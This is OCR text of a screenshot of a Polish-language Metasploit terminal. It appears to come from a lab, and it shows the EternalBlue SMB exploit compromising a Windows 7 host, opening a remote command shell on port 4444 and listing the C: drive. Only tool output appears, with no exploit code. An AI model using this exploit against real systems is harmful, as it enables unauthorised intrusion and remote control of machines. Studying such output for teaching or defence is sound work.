 Programy Miejsca Terminal czw, 11:41 1
root@metasploit: ~
Plik Edycja Widok Wyszukiwanie Terminal Pomoc
[+] 172.16.95.15:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.16.95.15:445 - Sending final SMBv2 buffers.
[*] 172.16.95.15:445 - Sending last fragment of exploit packet!
[*] 172.16.95.15:445 - Receiving response from exploit packet
[+] 172.16.95.15:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.16.95.15:445 - Sending egg to corrupted connection.
[*] 172.16.95.15:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (172.16.95.248:4444 -> 172.16.95.15:49275) at 2018-03-01 11:41:15 +0100
[+] 172.16.95.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.95.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.16.95.15:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Wersja 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Wszelkie prawa zastrze�one.
C:\Windows\system32>cd..
cd..
C:\Windows>cd..
cd..
C:\>dir
dir
Wolumin w stacji C nie ma etykiety.
Numer seryjny woluminu: BC2E-B37D
Katalog: C:\
2009-07-14 04:20 <DIR> PerfLogs
2018-02-01 21:49 <DIR> Program Files
2017-12-21 12:37 <DIR> Program Files (x86)
2018-02-28 23:21 <DIR> Users
2018-01-26 11:26 <DIR> Windows
0 plik(�w) 0 bajt�w
5 katalog(�w) 26�409�025�536 bajt�w wolnych
C:\>